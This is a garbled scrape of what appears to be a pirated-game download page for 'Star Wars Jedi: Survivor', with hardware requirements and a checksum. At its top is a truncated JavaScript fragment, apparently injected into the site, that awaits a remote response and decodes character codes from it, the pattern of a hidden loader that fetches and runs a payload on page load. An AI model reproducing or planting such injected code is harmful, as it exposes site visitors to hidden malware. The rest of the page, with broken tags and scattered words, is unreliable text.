
,97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for
(let i=0;i Verify CPU: modern architecture (Zen 3 / Alder Lake
minimum) RAM: 32 GB needed to prevent memory leaks Disk
Space: required: fast PCIe 4.0 drive Graphic Processor:
Read More »
Star Wars Jedi: Survivor Pre-
Star
Wars
Installed HDR10+
Jedi:
Survivor
Leave a Comment
/
Crackers
/
Essam Sedawy
Pre-
Checksum: 1abc5aecd9f92cd95ff7b0356c7396ca
Installed
Updated on: 2026-06-16 <img
HDR10+